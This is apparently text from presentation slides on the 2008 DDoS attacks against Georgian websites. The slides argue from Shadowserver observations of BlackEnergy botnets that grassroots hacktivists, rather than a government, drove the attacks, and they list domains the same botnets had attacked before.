#### **Grass Roots Efforts Cont'd**

- On August 13, 2008 we were able to find this script on dozens of websites with the earliest date of posting being on the August 8, 2008
- Grass roots hacktivist attacks, like the ones seen against Estonia, began on the \*same\* day as the botnet attacks and continued well beyond them
- Doesn't look quite so government controlled or orchestrated any longer

#### **Conspiracy Theories Dispelled**

- Despite many claims that the botnets were government controlled and only aiming at Georgian websites, the facts and history tell another story
- Most BlackEnergy botnets that Shadowserver observed that were involved in DDoS attacks against Georgian websites attacked completely different and unrelated websites prior
- DDoS history seems to support the idea bot herders are also hacktivists

### **Conspiracy Theories Dispelled**

- Here is a sampling of previous DDoS targets from the botnets involved in the Georgia attacks:
	- www.in-bank.net
	- $\triangleright$  carder biz
	- divaescort.com
	- payclubs.biz
	- night-fairy.com
	- vodkaescort.net
	- ▶ cc-hack.eu
	- ▶ igame.ru
	- i-german.net